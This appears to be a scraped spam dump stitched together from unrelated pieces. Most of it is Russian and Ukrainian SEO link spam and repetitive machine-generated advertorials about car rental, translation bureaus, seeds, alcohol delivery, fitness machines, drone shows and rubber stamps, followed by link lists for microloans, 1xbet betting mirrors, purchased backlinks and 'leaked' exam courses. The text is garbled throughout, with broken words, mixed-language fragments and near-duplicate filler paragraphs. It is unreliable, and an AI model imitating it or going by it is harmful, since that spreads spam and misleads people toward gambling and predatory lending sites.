Аренда авто с водителем в Новосибирске предлагает различные тарифные планы и условия для клиентов . Это особенно удобно для тех, кто планирует деловую поездку или путешествие с семьей. Аренда авто с водителем обеспечивает прозрачность и ясность в вопросах оплаты и условий .
Аренда авто с водителем в Новосибирске дает возможность клиентам экономить на услугах . Это особенно важно для тех, кто часто использует услуги аренды авто с водителем. Аренда авто с водителем дает возможность клиентам получить максимум удовольствия от поездки .
Аренда авто с водителем в Новосибирске позволяет клиентам расслабиться и наслаждаться поездкой. Это особенно важно для тех, кто ценит комфорт и безопасность на дороге. Аренда авто с водителем дает возможность клиентам получить максимум удовольствия от поездки .
Аренда авто с водителем в Новосибирске является отличным вариантом для тех, кто хочет с комфортом путешествовать по городу . Это особенно важно для тех, кто ищет способ сделать свою поездку более комфортной и приятной. Аренда авто с водителем обеспечивает безопасность и комфорт на дороге .
Для тех, кто нуждается в высококачественных услугах перевода, компания бюро переводов апостиль предлагает широкий спектр переводческих услуг, включая перевод документов, технический перевод и многое другое.
Бюро переводов – это организация, которая профессионально занимается переводом текстов и документов для удовлетворения клиентов. Существует большое количество бюро переводов, каждое из которых имеет свои особенности и преимущества. Многие бюро переводов предлагают широкий спектр услуг, включая перевод документов, веб-сайтов и даже устный перевод. Клиенты выбирают бюро переводов в зависимости от своих потребностей и требований.
Бюро переводов также оказывает услуги по редактированию , чтобы гарантировать высочайшее качество конечного продукта.
Услуги бюро переводов также могут включать услуги по локализации контента, такие как адаптация текстов для различных регионов и стран.
Переводчики, работающие в бюро переводов, имеют высокий уровень квалификации и опыта, что гарантирует точность и качество перевода.
Клиенты могут выбрать бюро переводов, которое лучше всего соответствует их потребностям и требованиям.
изготовление проекта перепланировки квартиры изготовление проекта перепланировки квартиры .
по согласованию http://www.soglasovanie-pereplanirovki-kvartiry3.ru/ .
перепланировка квартиры согласование перепланировка квартиры согласование .
Сайт Киева https://u-misti.kyiv.ua новости, события, происшествия в Киеве и области.
Can’t recommend enough that you buy fifa coins with proper timing aligned to your content calendar and competitive schedule. Fast service from real active sellers with non drop protection makes squad building stress-free rather than constant resource management anxiety.
Если вы ищете высококачественные семена для своего сада или коллекции, то горилла автоцвет семяныч предлагает широкий ассортимент семян от известных брендов и селекционеров, включая сорта, подходящие для разных климатических зон и типов почвы.
Можно найти множество предложений от разных продавцов и сравнить цены . Для начала нужно определиться с типом семян, которые необходимы Также можно выбрать семена для создания луга или сада . Семяныч семена купить можно и в специализированных магазинах И помочь в выборе нужных семян для конкретного климата и типа почвы .
Семяныч семена купить можно и на онлайн-площадках И можно сравнить цены и характеристики семян от разных продавцов . Семена можно купить и на рынках И могут дать советы и рекомендации по их использованию . Также, перед покупкой семян, необходимо проверить сертификаты и документы Убедиться в том, что семена соответствуют необходимым стандартам качества .
Семяныч семена купить можно для различных целей Создание луга или сада . Для каждого типа семян есть свои особенности и требования И должны соответствовать необходимым стандартам качества и безопасности . Семяныч семена купить можно и для создания луга или сада Что может быть хорошим вариантом для тех, кто хочет создать красивое и функциональное пространство . Также, перед выбором семян, необходимо учитывать регион и климат И необходимо выбрать семена, которые подходят для этого региона и климата .
Семяныч семена купить можно, но необходимо также изучить правила их выращивания Это может быть особенно полезно для тех, кто только начинает заниматься садоводством или сельским хозяйством. Для каждого типа семян есть свои правила и рекомендации Также, необходимо следить за температурой и влажностью. Семяныч семена купить можно и для создания луга или сада И можно выбрать семена, которые соответствуют необходимым характеристикам и требованиям . Также, необходимо следить за здоровьем семян И использовать необходимые средства и методы для поддержания здоровья семян .
Семяныч семена купить можно в различных магазинах и интернет-магазинах Это очень просто найти нужные семена в интернете и купить их с доставкой на дом . Семяныч семена купить можно и в специализированных магазинах И помочь в выборе нужных семян для конкретного климата и типа почвы . Также, перед покупкой семян, необходимо проверить сертификаты и документы И что они подходят для конкретного региона и типа почвы . Семяныч семена купить можно и на онлайн-площадках Что может быть удобно для тех, у кого нет времени или возможности посетить магазин .
Наша команда специалистов по автомобильному праву предоставляет комплексную правовую поддержку автовладельцам. Основные направления включают споры со страховыми компаниями. Мы помогаем восстановить справедливость при спорах с ГИБДД. Обращение к нам дает возможность воспользоваться опытом специалистов. https://avtouristvspb.ru/
https://plisio.net/it/blog/crypto-airdrops
Бесплатные курсы ЕГЭ 2026 слив https://courses-ege.ru
Новости спорта онлайн http://sportsat.ru футбол, хоккей, бокс, теннис, баскетбол и другие виды спорта. Результаты матчей, обзоры, интервью, аналитика и главные события дня в мире спорта.
Сайт Хмельницького https://u-misti.khmelnytskyi.ua портал новин Хмельницького та області. Останні події сьогодні.
africain foot pronostics du foot
У місті Львів https://u-misti.lviv.ua новини Львова та області. Огляди, корисне та цікаве.
Все о коттеджных посёлках https://cottagecommunity.ru/sosnovka/ фото, описание, стоимость участков и домов. Всё о покупке, строительстве и жизни за городом в одном месте. Полезная информация для покупателей и инвесторов.
Для тех, кто нуждается в высококачественных услугах перевода, компания письменный перевод на английский предлагает широкий спектр переводческих услуг, включая перевод документов, технический перевод и многое другое.
Бюро переводов – это организация, которая профессионально занимается переводом текстов и документов для удовлетворения клиентов. Существует большое количество бюро переводов, каждое из которых имеет свои особенности и преимущества. Некоторые бюро переводов специализируются на переводе технических текстов, другие занимаются переводом литературных произведений. Клиенты выбирают бюро переводов в зависимости от своих потребностей и требований.
Переводчики, работающие в бюро переводов, проходят строгий отбор и обучение, чтобы соответствовать высоким стандартам качества.
Услуги бюро переводов также могут включать создание контента, редактирование и proofreading.
Бюро переводов также может помочь клиентам в навигации по культурным и языковым различиям.
Бюро переводов также может предоставлять услуги по срочному переводу, если клиенту требуется быстрое выполнение заказа.
Для всех любителей вечеринок и отдыха доставка алкоголя на дом москва становится незаменимым вариантом.
Услуга доставки алкоголя в течение 24 часов приобрела значительную популярность. Наибольшей причиной роста популярности услуги доставки алкоголя является необходимость иметь доступ к напиткам в любое время. Удобство доставки алкоголя в любое время суток заключается в том, что его можно получить прямо у себя дома .
Развитие технологий также сыграло значительную роль в росте популярности доставки алкоголя . Многие компании предлагают мобильные приложения и веб-сайты для заказа доставки алкоголя . Благодаря этим технологиям, клиенты могут легко найти и заказать необходимый им алкоголь .
Основным преимуществом такой услуги является возможность получить алкоголь в любое время . Удобство услуги доставки заключается в том, что напитки доставляются прямо к двери . Это особенно полезно для людей, которые имеют мало времени или предпочитают оставаться дома .
Услуга доставки алкоголя является более безопасной альтернативой посещению магазина . Не нужно думать о том, как добраться до магазина или где его припарковать . Таким образом, снижается риск вождения в состоянии опьянения .
Процесс заказа доставки алкоголя обычно прост и удобен . Каталог доступных алкогольных напитков предлагает клиентам широкий выбор. Необходимо указать адрес доставки и желаемое время . После оформления заказа его обрабатывают и доставляют в указанное время .
Опция отслеживания позволяет клиентам контролировать статус своего заказа. Клиенты могут планировать получение своего заказа, зная его статус. Компании также могут предоставлять информацию о статусе доставки . Это помогает клиентам оставаться в курсе и планировать соответствующим образом .
Перспективы доставки алкоголя выглядят оптимистично, поскольку все больше компаний присоединяется к этому рынку . Рост спроса на удобные услуги и технологические достижения будут стимулировать рост. Для улучшения своих услуг и расширения предложений компании будут инвестировать в необходимые ресурсы.
Это приведет к еще большему разнообразию вариантов доставки и улучшению качества обслуживания . Клиенты будут иметь возможность выбирать из более широкого спектра вариантов и получать еще более комфортный сервис . Доставка алкоголя круглосуточно продолжит эволюционировать и совершенствоваться, чтобы удовлетворять меняющиеся потребности клиентов .
This collection helps you navigate the world of cinema.Every collection contains visual posters, video trailers, and practical streaming guides,and the collections are grouped into intuitive sections.Fresh content is regularly incorporated to expand the offerings.This approach organizes content for quick and easy discovery.You can find recommendations suited to your mood.
Для успешного решения бизнес-задач и повышения эффективности компании часто обращаются к услугам юридическая консалтинговая фирма, которая может предоставить профессиональную консультацию и поддержку в различных областях бизнеса.
является ключевым партнером для бизнеса в достижении успеха. Основная цель такой фирмы состоит в обеспечении инновационных решений для развития бизнеса. Консалтинговые фирмы оказывают существенное влияние на развитие компаний.
Консалтинговая фирма обычно начинает свой путь с небольшой команды экспертов . В составе таких фирм заняты эксперты с уникальными навыками и опытом. Эти фирмы предлагают индивидуальные решения для каждого клиента .
Консалтинговая фирма предоставляет услуги по оптимизации бизнес-процессов . Эти услуги включают в себя проведение анализа рынка и конкурентов . Консалтинговые фирмы могут специализироваться на конкретных отраслях или??ах бизнеса .
Консалтинговая фирма использует современные методологии и инструменты для анализа и решения бизнес-задач . В своей работе консалтинговые фирмы фокусируются на создании долгосрочных партнерских отношений с клиентами .
Работа с консалтинговой фирмой позволяет компаниям более эффективно использовать имеющиеся ресурсы . Консалтинговые фирмы помогают компаниям выявить и устранить узкие места в их бизнес-процессах .
Консалтинговая фирма может оказать существенную помощь в решении кризисных ситуаций . Работа с консалтинговыми фирмами позволяет компаниям оперативно реагировать на изменения рыночной конъюнктуры.
При выборе консалтинговой фирмы следует оценивать ее экспертизу в конкретных областях бизнеса . Компания должна оценить профессионализм и квалификацию ее сотрудников .
Консалтинговая фирма должна быть в состоянии предложить инновационные и эффективные решения . Выбрав подходящую консалтинговую фирму, компания сможет получить ценный опыт и знания .
Для получения качественных услуг по переводу документов на любой язык и с необходимым заверением обращайтесь в бюро переводов апостиль москва.
Профессиональные переводчики, работающие в бюро переводов, обладают обширными знаниями в различных областях, от юриспруденции до медицины и технологий.
Профессиональные переводчики, работающие в бюро переводов, хорошо осведомлены о тонкостях языка и культурных нюансах, что позволяет им создавать высококачественные переводы.
Бюро переводов может работать с различными форматами файлов, включая документы Microsoft Office, PDF и даже видео- и аудиофайлы.
Бюро переводов должно иметь опыт работы с различными языками и отраслями, чтобы гарантировать, что они могут справиться с любой задачей.
Нужна вывеска? сделать вывеску для магазина логотипы, надписи, декор для кафе, офисов и дома. Индивидуальный дизайн, энергосберегающие материалы и эффектный свет в любом стиле.
Нужен сайт? создание сайтов в москве под ключ с акцентом на конверсию: UX-исследование, дизайн-система, чистая вёрстка, CMS на выбор, подключение метрик и событий. Интернет-магазины, B2B-порталы, лендинги. SEO-структура, микроразметка, скорость 90+. Поддержка и развитие без скрытых расходов.
Backlinks for your site
Functional throughout all themes of the platform.
I provide backlinks to your site.
These links attract search crawlers to the page, which is very important for search visibility, thus it is essential to develop a resource that does not have defects that will interfere with visibility.
Positioning poses no risk for your platform!
I refrain from using in communication fields, (contact forms can damage the platform due to complaints from operators).
Submission is carried out in approved sources.
Backlinks are placed to their latest frequently updated index. Numerous resources in the list.
Строительство и ремонт https://repair-house.kiev.ua дома без ошибок: пошаговые инструкции, выбор материалов и подрядчиков, смета и экономия, фундамент, кровля, инженерия, утепление, отделка. Чек-листы, калькуляторы, типовые узлы, лайфхаки по срокам и качеству. Экономим бюджет — повышаем комфорт.
This tool provides organized access to movie recommendations.Every collection provides movie posters, preview trailers, and direct streaming access,and the collections are grouped into intuitive sections.New titles are constantly added to keep the selection current.This approach streamlines your search by bringing together key elements.You can find recommendations suited to your mood.
Для эффективного и экологически чистого утилизации отходов любой строительной площадки необходимо заказать перевозка строительного мусора, чтобы своевременно очистить территорию от строительных отходов и избежать штрафов за загрязнение окружающей среды.
Эффективное удаление строительного мусора имеет решающее значение для успеха строительного проекта . Это включает в себя не только сами строительные материалы, но и упаковку от них, а также случайные обломки и отходы. Вывоз строительного мусора может быть выполнен различными способами, в зависимости от объема и типа мусора .
Для эффективной организации вывоза строительного мусора необходимо учитывать несколько факторов, включая тип и количество мусора, а также наличие специализированного оборудования. Специализированные компании по вывозу мусора могут предоставить необходимое оборудование и??ные услуги . Кроме того, важно соблюдать все экологические и санитарные нормы, чтобы не нанести вред окружающей среде. Экологически чистый вывоз строительного мусора требует тщательного планирования .
Практические аспекты вывоза строительного мусора включают в себя не только его сбор, но и транспортировку и утилизацию. Транспортировка мусора требует специализированного транспорта. Это также предполагает сортировку мусора для его дальнейшей переработки или утилизации. Сортировка строительного мусора позволяет?? отходов возвратить в хозяйственный оборот .
В заключение, вывоз строительного мусора является важнейшим компонентом любого строительного или ремонтного проекта, направленным на обеспечение безопасности, чистоты и экологической устойчивости. Хорошо организованный процесс вывоза строительного мусора предотвращает многие потенциальные проблемы. Использование инновационных подходов в управлении строительными отходами может улучшить процесс вывоза мусора .
seo agentura seo agentura .
Для решения сложных бизнес-задач и повышения эффективности работы компаний часто обращаются в юридическая консалтинговая фирма, которая предоставляет профессиональные услуги по разработке и реализации стратегий развития.
Консалтинговая фирма помогает клиентам достигать своих целей и преодолевать вызовы. Консалтинговая фирма имеет опыт работы с компаниями разных размеров и сфер деятельности. Консалтинговые услуги фирмы включают оптимизацию процессов и системы управления, а также обучение сотрудников .
Консалтинговая фирма имеет опыт работы с международными компаниями и понимает особенности глобального рынка . Консалтинговая фирма уделяет большое внимание конфиденциальности и безопасности информации клиентов. Фирма имеет партнерские отношения с ведущими компаниями и организациями.
Консалтинговая фирма помогает клиентам в разработке и реализации инновационных проектов. Консалтинговая фирма имеет опыт работы в области финансового консалтинга и аудита. Консалтинговые услуги фирмы включают помощь в привлечении инвестиций и финансирования проектов .
Консалтинговая фирма имеет опыт работы с компаниями из различных отраслей и секторов . Консалтинговая фирма имеет сильную команду профессионалов с большим опытом работы. Фирма предоставляет услуги по анализу и оптимизации операционных процессов.
Консалтинговая фирма предлагает индивидуальный подход и персональные решения для каждого клиента . Консалтинговая фирма использует современные методы и инструменты для анализа данных и предоставления рекомендаций. Консалтинговые услуги фирмы включают оптимизацию процессов и повышение эффективности .
Консалтинговая фирма имеет опыт работы с международными компаниями и понимает особенности глобального рынка . Консалтинговая фирма предоставляет услуги, которые помогают клиентам улучшать свою конкурентоспособность. Фирма предоставляет услуги по созданию и реализации бизнес-планов и стратегий .
Консалтинговая фирма предлагает индивидуальный подход и персональные решения для каждого клиента . Консалтинговая фирма использует современные методы и инструменты для анализа данных и предоставления рекомендаций. Консалтинговые услуги фирмы включают оптимизацию процессов и повышение эффективности .
Консалтинговая фирма имеет опыт работы с международными компаниями и понимает особенности глобального рынка . Консалтинговая фирма предоставляет услуги, которые помогают клиентам улучшать свою конкурентоспособность. Фирма предоставляет услуги по созданию и реализации бизнес-планов и стратегий .
Портал о строительстве домов https://doma-land.ru проекты и сметы, сравнение технологий (каркас, газобетон, кирпич, брус), фундамент и кровля, инженерия и утепление. Калькуляторы, чек-листы, тендер подрядчиков, рейтинги бригад, карта цен по регионам, готовые ведомости материалов и практика без ошибок.
Квартира с отделкой https://новостройкивспб.рф экономия времени и предсказуемый бюджет. Фильтруем по планировкам, материалам, классу дома и акустике. Проверяем стандарт отделки, толщину стяжки, ровность стен, работу дверей/окон, скрытые коммуникации. Приёмка по дефект-листу, штрафы за просрочку.
заказать сео продвижение сайта москва заказать сео продвижение сайта москва .
This extensive platform serves as a guide for film enthusiasts.Each selection includes posters, trailers, and direct links to streaming services,and the collections are categorized for straightforward navigation.The platform is continuously maintained with new releases.This approach organizes content for quick and easy discovery.You can utilize this tool for your viewing pleasure.
Для обеспечения высокого уровня подготовки и комфорта посетителей фитнес-центров используются сколько стоят тренажеры для фитнес клуба, которые предназначены для развития силы, выносливости и гибкости, удовлетворяя различным потребностям и предпочтениям клиентов.
являются важнейшим элементом в любом спортзале . Они разработаны для удовлетворения потребностей профессиональных спортсменов и любителей. Профессиональные тренажеры обеспечивают широкий спектр упражнений .
Профессиональные тренажеры имеют прочную конструкцию . Они оборудованы системами амортизации для снижения нагрузки на суставы. Профессиональные тренажеры дают возможность тренироваться в группах или индивидуально.
Профессиональные тренажеры классифицируются по функциональному назначению . Силовые тренажеры используются для тренировки отдельных групп мышц . Кардиотренажеры используются для сжигания калорий и повышения выносливости .
Функциональные тренажеры используются для развития координации и balance . Профессиональные тренажеры дают возможность тренироваться в безопасных условиях. Профессиональные тренажеры требуют регулярного обслуживания и технического контроля.
Профессиональные тренажеры играют ключевую роль в развитии индустрии фитнеса. Они обеспечивают возможность создания индивидуальных программ тренировок . Профессиональные тренажеры позволяют достигать высоких результатов в спорте .
Профессиональные тренажеры используются для развития координации и balance . Они имеют встроенные компьютеры для отслеживания прогресса . Профессиональные тренажеры обеспечивают широкий спектр упражнений .
Профессиональные тренажеры являются обязательным атрибутом современного фитнес-пространства . Они позволяют достигать высоких результатов в спорте . Профессиональные тренажеры дают возможность тренироваться в безопасных условиях.
Профессиональные тренажеры имеют встроенные компьютеры для отслеживания прогресса . Профессиональные тренажеры обеспечивают широкий спектр упражнений . Профессиональные тренажеры изготовляются известными брендами .
Thank you so much for this newsletter Thank you so much for this newsletter
6377659 https://t.me appleipnoneipad !
У місті Чернівці https://u-misti.chernivtsi.ua сайт Чернівців та області. Актальні новини та події, цікаві блоги, події міста.
Recently the company drone sky shows put on an amazing performance that amazed all the spectators.
fascinating spectacle that has captivated audiences worldwide with its mesmerizing displays of aerial choreography . These events typically involve a large number of drones equipped with LED lights, which are programmed to fly in synchronization and create dazzling patterns and designs in the sky. The technology behind drone shows is improving at a rapid pace, enabling the development of bespoke shows tailored to specific themes and events. As a result, drone shows have become an increasingly popular form of entertainment, with applications ranging from public events and festivals to corporate branding and advertising.
The planning and execution of a drone show require meticulous attention to detail, careful planning, and precise coordination . The process typically begins with the design of the show, where the themes, patterns, and choreography are conceptualized and programmed. This is followed by the preparation of the drones, which involves equipping the drones with specialized hardware, such as GPS and sensors, and loading the flight plans . The actual performance involves the simultaneous operation of multiple drones, which are controlled by sophisticated software that ensures smooth coordination, accurate positioning, and adaptive control .
Drone shows have a wide range of applications, from entertainment and leisure, where they add a unique and captivating element to events and festivals . They can also be used for search and rescue operations, where they can be used to locate missing people and provide critical support. Furthermore, drone shows can be integrated with other forms of entertainment, such as music and dance, to create a multisensory experience . The versatility and creativity of drone shows have made them an attractive option for marketers, who are seeking to create a lasting impression on their customers .
The use of drone shows for entertainment purposes has revolutionized the way we experience live events, providing a new and exciting form of entertainment . Drone shows can be used to create immersive and interactive experiences, such as drone racing and virtual reality. The popularity of drone shows has also created new opportunities for businesses and organizations, who are looking to leverage the power of drone shows for marketing and branding . As the technology continues to evolve, we can expect to see increased adoption of drone shows, as they become more accessible and affordable.
The operation of drone shows is subject to strict safety protocols, regulatory requirements, and industry standards . The safety of the audience, performers, and bystanders is of utmost importance, and thorough risk assessments are conducted to identify potential hazards and mitigate risks . The regulatory framework for drone shows is improving, with greater clarity and consistency in regulatory frameworks. As a result, operators of drone shows must engage with regulatory bodies, providing feedback and input on the development of new regulations.
The environmental impact of drone shows is also a major factor, with operators taking steps to reduce their carbon footprint and environmental footprint. The use of drones for entertainment purposes has prompted the development of new technologies and strategies to reduce the environmental impact. As the industry continues to grow and evolve, it is essential to prioritize sustainability and environmental responsibility, adopting best practices and reducing waste . By doing so, the drone show industry can contribute to the development of a more sustainable and responsible entertainment industry.
The future of drone shows is rapidly evolving, with new applications and opportunities emerging . The use of drones for entertainment purposes is expected to continue growing, with increased adoption and demand . The development of new technologies, such as 5G networks, edge computing, and cloud computing, will create new opportunities for innovation and entrepreneurship, driving growth and investment . As the industry continues to evolve, we can expect to see increased adoption of drone shows, as they become more accessible and affordable. The future of drone shows is bright and exciting, with a wide range of possibilities and opportunities .
If you are looking for reliable and convenient stamp online maker, then you should pay attention to the opportunity to order the production of stamps from an online store that specializes in creating high-quality rubber stamps according to individual designs.
The rubber stamp maker online is a revolutionary tool that allows users to create custom stamps with ease and convenience . The process of creating a custom stamp is straightforward and user-friendly users can choose from a variety of stamp sizes and materials to suit their needs . the online rubber stamp maker is a time-saving solution for those who need to create custom stamps quickly.
the online rubber stamp maker is a versatile tool that can be used to create a variety of custom stamps . Users can create custom stamps with their company logo, name, or message . the rubber stamp maker online uses high-quality materials and state-of-the-art technology .
the rubber stamp maker online is a cost-effective solution for those who need to create custom stamps. the rubber stamp maker online allows users to upload their own design or use a pre-made template. The rubber stamp maker online is a time-saving solution for those who need to create custom stamps quickly .
the rubber stamp maker online is a popular choice among artists, crafters, and small business owners. The rubber stamp maker online offers excellent customer service and support . The online rubber stamp maker is a cost-effective solution for businesses and individuals who need to create custom stamps .
To use the rubber stamp maker online, users simply need to visit the website and follow the instructions . First, users need to select the desired stamp size and material . the rubber stamp maker online offers a range of benefits, including convenience, speed, and affordability.
The rubber stamp maker online is a secure and trustworthy platform . Users can create custom stamps with their company logo, name, or message . the rubber stamp maker online is a versatile tool that can be used to create a variety of custom stamps .
In conclusion, the rubber stamp maker online is a revolutionary tool that allows users to create custom stamps with ease and convenience . the online rubber stamp maker is a reliable solution for those who need to create custom stamps. the online rubber stamp maker is a cost-effective solution for businesses and individuals .
The rubber stamp maker online is a versatile tool that can be used to create a variety of custom stamps . the rubber stamp maker online is a secure and trustworthy platform . the rubber stamp maker online is a cost-effective solution for businesses and individuals.
Компания «СибЗТА» https://sibzta.su производит задвижки, клапаны и другую трубопроводную арматуру с 2014 года. Материалы: сталь, чугун, нержавейка. Прочные уплотнения, стандарты ГОСТ, индивидуальные решения под заказ, быстрая доставка и гарантия.
Продвижение сайта — это не просто набор мероприятий, а комплексная стратегия развития бизнеса. SEO помогает улучшить структуру ресурса, качество контента и технические параметры. Результат — рост органического трафика, увеличение конверсии и укрепление репутации. Регулярная аналитика позволяет корректировать стратегию и удерживать лидирующие позиции. Такой подход эффективен для любого бизнеса. Узнайте больше о SEO-продвижении, https://cbaaacademy.com/2025/10/как-провести-внутреннюю-оптимизацию/
У місті Полтава https://u-misti.poltava.ua новини Полтави та області. Події, огляди та багато цікавого
Компания специализируется на производство уличной мебели из натурального дерева спб, предлагая высококачественные уличные изделия для различных ландшафтов.
Садовая мебель является неотъемлемой частью любого загородного дома или дачи, где люди проводят свое свободное время.
Обработка материалов является важным этапом в производстве садовой мебели, где осуществляется резка, шлифовка и покраска.
Стили дизайна садовой мебели могут сильно различаться, начиная от традиционных и заканчивая современными и авангардными решениями.
Производство садовой мебели предлагает множество преимуществ, включая возможность создания уникальных и комфортных пространств.
1xbet lite http://1xbet-giris-1.com .
Для обеспечения высокого уровня подготовки и комфорта посетителей фитнес-центров используются тренажеры поставщик, которые предназначены для развития силы, выносливости и гибкости, удовлетворяя различным потребностям и предпочтениям клиентов.
являются важнейшим элементом в любом спортзале . Они предназначены для обеспечения эффективных тренировок . Профессиональные тренажеры позволяют?? комплексные тренировки .
Профессиональные тренажеры изготовляются из высококачественных материалов . Они оснащены современными системами управления . Профессиональные тренажеры позволяют настраивать уровень сложности .
Профессиональные тренажеры классифицируются по функциональному назначению . Силовые тренажеры являются обязательными в любом фитнес-клубе. Кардиотренажеры являются важнейшим элементом в любой программе тренировок.
Функциональные тренажеры используются для развития координации и balance . Профессиональные тренажеры дают возможность тренироваться в безопасных условиях. Профессиональные тренажеры требуют регулярного обслуживания и технического контроля.
Профессиональные тренажеры предоставляют широкий спектр преимуществ для фитнес-клубов и спортсменов . Они дают возможность тренироваться в безопасных условиях. Профессиональные тренажеры позволяют достигать высоких результатов в спорте .
Профессиональные тренажеры позволяют тренировать несколько групп мышц одновременно . Они имеют встроенные компьютеры для отслеживания прогресса . Профессиональные тренажеры обеспечивают широкий спектр упражнений .
Профессиональные тренажеры играют ключевую роль в развитии индустрии фитнеса . Они обеспечивают эффективные тренировки . Профессиональные тренажеры дают возможность тренироваться в безопасных условиях.
Профессиональные тренажеры имеют встроенные компьютеры для отслеживания прогресса . Профессиональные тренажеры являются важнейшим элементом в любой спортзале . Профессиональные тренажеры имеют высокое качество и долгий срок службы .
Recently the company drone show put on an amazing performance that amazed all the spectators.
a breathtaking exhibition of technology and art that has left viewers in awe. These events typically involve a large number of drones equipped with LED lights, which are programmed to fly in synchronization and create dazzling patterns and designs in the sky. The technology behind drone shows is rapidly advancing, enabling the creation of more intricate and engaging performances . As a result, drone shows have become an increasingly popular form of entertainment, with applications ranging from public events and festivals to corporate branding and advertising.
The planning and execution of a drone show require meticulous attention to detail, careful planning, and precise coordination . The process typically begins with the design of the show, where the themes, patterns, and choreography are conceptualized and programmed. This is followed by the preparation of the drones, which involves installing the necessary software, calibrating the drones, and conducting safety checks. The actual performance involves the simultaneous operation of multiple drones, which are controlled by sophisticated software that ensures precise synchronization, flawless execution, and real-time adjustments .
Drone shows have a wide range of applications, from advertising and marketing, where they can be used to promote products and services in a creative and engaging way . They can also be used for search and rescue operations, where they can be used to locate missing people and provide critical support. Furthermore, drone shows can be used to promote social causes, such as environmental awareness and conservation . The versatility and creativity of drone shows have made them an attractive option for event planners, who are looking for innovative and memorable ways to engage their audiences .
The use of drone shows for entertainment purposes has transformed the entertainment industry, enabling the creation of unique and captivating performances . Drone shows can be used to create immersive and interactive experiences, such as drone racing and virtual reality. The popularity of drone shows has also created new opportunities for businesses and organizations, who are looking to leverage the power of drone shows for marketing and branding . As the technology continues to evolve, we can expect to see even more sophisticated and complex drone shows, with advanced features and capabilities .
The operation of drone shows is subject to careful planning, risk assessment, and contingency planning. The safety of the audience, performers, and bystanders is of utmost importance, and emergency response plans are in place to respond to any incidents or accidents. The regulatory framework for drone shows is rapidly changing, with new rules and requirements being introduced . As a result, operators of drone shows must engage with regulatory bodies, providing feedback and input on the development of new regulations.
The environmental impact of drone shows is also a significant consideration, with efforts to minimize the impact on local ecosystems and wildlife . The use of drones for entertainment purposes has raised concerns about the potential disruption to wildlife habitats and ecosystems . As the industry continues to grow and evolve, it is essential to promote eco-friendly and socially responsible practices, engaging with stakeholders and communities . By doing so, the drone show industry can ensure a sustainable future, minimizing its impact on the environment .
The future of drone shows is full of possibilities, with the potential to transform the entertainment industry. The use of drones for entertainment purposes is poised to revolutionize the way we experience live events, providing a new and exciting form of entertainment. The development of new technologies, such as artificial intelligence, machine learning, and the Internet of Things , will create new opportunities for innovation and entrepreneurship, driving growth and investment . As the industry continues to evolve, we can expect to see new and innovative applications of drone shows, such as environmental monitoring and search and rescue operations . The future of drone shows is rapidly unfolding, with new developments and innovations emerging all the time.
Ритуальное агентство
займ деньги сразу https://zaimy-54.ru
1xbet g?ncel adres 1xbet g?ncel adres .
1xbet tr giri? http://www.1xbet-4.com .
получить займ https://zaimy-57.ru
беспроцентный займ https://zaimy-61.ru
займы без отказа https://zaimy-63.ru
займ без переплат микрозайм за 10 минут онлайн
займ на карту срочно все займы на карту все займы на карту
займ деньги сразу https://zaimy-69.ru
займ срочно без проверок https://zaimy-71.ru
займ срочно без отказа официальные займы онлайн на карту бесплатно
взять займ на карту https://zaimy-76.ru
денежный кредит займ микрозаймы онлайн
займ без карты срочно все займы ру
займ срочно займ с одобрением 99 процентов
кредитный займ срочно https://zaimy-86.ru
займ мгновенно https://zaimy-87.ru
кредитный займ https://zaimy-88.ru
получить займ https://zaimy-89.ru
Для обеспечения высокого уровня подготовки и комфорта посетителей фитнес-центров используются силовые тренажеры для клуба, которые предназначены для развития силы, выносливости и гибкости, удовлетворяя различным потребностям и предпочтениям клиентов.
играют ключевую роль в развитии индустрии фитнеса. Они разработаны для удовлетворения потребностей профессиональных спортсменов и любителей. Профессиональные тренажеры дают возможность тренироваться в безопасных условиях.
Профессиональные тренажеры разработаны с учетом безопасности и комфорта. Они имеют встроенные компьютеры для отслеживания прогресса . Профессиональные тренажеры дают возможность тренироваться в группах или индивидуально.
Профессиональные тренажеры различаются по уровнюcomplexности. Силовые тренажеры предназначены для развития мышечной силы . Кардиотренажеры являются важнейшим элементом в любой программе тренировок.
Функциональные тренажеры используются для развития координации и balance . Профессиональные тренажеры дают возможность тренироваться в безопасных условиях. Профессиональные тренажеры имеют высокое качество и долгий срок службы .
Профессиональные тренажеры играют ключевую роль в развитии индустрии фитнеса. Они дают возможность тренироваться в безопасных условиях. Профессиональные тренажеры позволяют достигать высоких результатов в спорте .
Профессиональные тренажеры являются универсальными и позволяют создавать различные программы тренировок. Они имеют встроенные компьютеры для отслеживания прогресса . Профессиональные тренажеры дают возможность тренироваться в группах или индивидуально.
Профессиональные тренажеры предоставляют широкий спектр преимуществ для фитнес-клубов и спортсменов. Они обеспечивают эффективные тренировки . Профессиональные тренажеры дают возможность тренироваться в безопасных условиях.
Профессиональные тренажеры имеют встроенные компьютеры для отслеживания прогресса . Профессиональные тренажеры являются важнейшим элементом в любой спортзале . Профессиональные тренажеры требуют регулярного обслуживания и технического контроля.
услуга займа займ все
Скачать видео с YouTube https://www.fsaved.com онлайн: MP4/WEBM/3GP, качество 144p–4K, конвертация в MP3/M4A, поддержка Shorts и плейлистов, субтитры и обложки. Без регистрации, быстро и безопасно, на телефоне и ПК. Используйте только с разрешения правообладателя и в рамках правил YouTube.
The latest is here: https://www.ielts-mentor.com
Visit our website: https://zamilco.com
The best is only here: https://the88me.com
The latest and most relevant: https://tic-inspectiongroup.com
Top picks for you: https://live-boutique.com
The best is right here: https://sdch.org.in
Updated today: https://g-r-s.fr
New updates feed: https://astra-hotel.ch
All the latest is here: https://www.locafilm.com
The main thing is here: https://www.atrium-patrimoine.com
Only the important and best: https://www.sportsoddshistory.com
оформить микрозайм получить микрозайм
деньги онлайн займ займ онлайн срочно
занять деньги онлайн микрозайм онлайн
1xbet giri? linki http://1xbet-10.com .
кухни на заказ спб недорого с ценами http://www.kuhni-spb-2.ru/ .
1 xbet 1 xbet .
Read more on the website: https://stovespareparts.ie/
Learn more here: https://www.atoallinks.com
The best of the best is here: https://joogastuudio.ee
Best selection of the day: https://labhgroup.com
Only top materials: https://exodontia.info
See the details: https://edicionesdelau.com
Full overview of the topic: https://www.ielts-mentor.com
Learn more here: https://enah.edu.mx
Top materials of the week: https://prathamonline.com
Current recommendations: https://tdea.pk
Read more on the website: https://imagecms.net
Here are all the details: https://lmc896.org
Details inside: https://elamed.pl
Trusted and best: https://doumura.com
Full version of the material: https://hyundaimobil.co.id
1xbet resmi sitesi 1xbet resmi sitesi .
медицинская аппаратура медицинская аппаратура .
наркологические услуги москвы http://www.narkologicheskaya-klinika-24.ru .
Related Today: https://cgprayagnews.com
